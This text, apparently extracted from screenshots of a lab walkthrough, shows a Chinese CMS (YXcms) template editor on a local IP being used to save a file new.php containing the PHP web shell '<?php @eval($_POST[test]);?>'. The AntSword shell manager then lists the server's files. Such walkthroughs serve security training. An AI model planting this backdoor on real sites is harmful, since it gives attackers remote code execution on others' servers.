 管理首页 结构管理 内容管理 拓展应用
当前位置：【模板内容编辑】
new.php 保存
1 <?php @eval($_POST[test]);?>
保存
中国蚁剑
AntSword 编辑 窗口 调试
192.168.232.129
目录列表 (0)
C:/
phpStudy
WWW
yxcms
protected
apps
default
view
default
D:/
文件列表 (18)
新建 上层 刷新 主目录 书签
名称
acomment.php
arightCom.php
extend_guestbook.php
extend_index.php
index_index.php
index_search.php
info.php
layout.php
new.php
news_content.php
news_index.php
news_sortindex.php
page_index.php
photo_content.php
photo_index.php
photo_indexp.php
photo_pcontent.php